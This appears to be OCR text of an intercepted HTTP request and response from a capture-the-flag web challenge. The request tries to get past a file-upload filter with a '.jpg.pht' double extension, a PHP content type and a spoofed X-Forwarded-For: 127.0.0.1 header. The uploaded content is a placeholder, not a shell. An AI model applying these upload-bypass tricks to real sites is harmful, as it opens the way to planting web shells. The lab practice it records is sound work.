 Raw Params Headers Hex
POST / HTTP/1.1
Host:
0b5e0e9124f840919e4e923c1d6bd86071eb7491e13240d3.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1892948520495762157​68506457
Content-Length: 343
Origin:
http://0b5e0e9124f840919e4e923c1d6bd86071eb7491e13240d3.changame.ichunqiu.
com
Connection: close
Referer:
http://0b5e0e9124f840919e4e923c1d6bd86071eb7491e13240d3.changame.ichunqiu.
com/
Cookie:
UM_distinctid=16e55523fd648b-0f6a2c239845d7-386b4644-1fa400-16e55523fd7601
;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1573482172,1573554257,1576068716;
PHPSESSID=r9a7ol8h6oq71vod2ik4t6pg77;
__jsluid_h=430770fb60755b408200c3af549c5cda
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------189294852049576215768506457
Content-Disposition: form-data; name="file"; filename="1.jpg.pht"
Content-Type: application/x-php
asdsad
-----------------------------189294852049576215768506457
Content-Disposition: form-data; name="submit"
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 06 Feb 2020 13:10:02 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 372
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
X-Via-JSL: 6120a4b,-
X-Cache: bypass
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>个人中心</title>
</head>
<body>
<center>
<!-- 存在漏洞需要去掉 -->
<!-- <form action="" method="POST" enctype="multipart/fo
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" /
</form> -->
</center>
</body>
</html>
<a href="/view.php">view</a>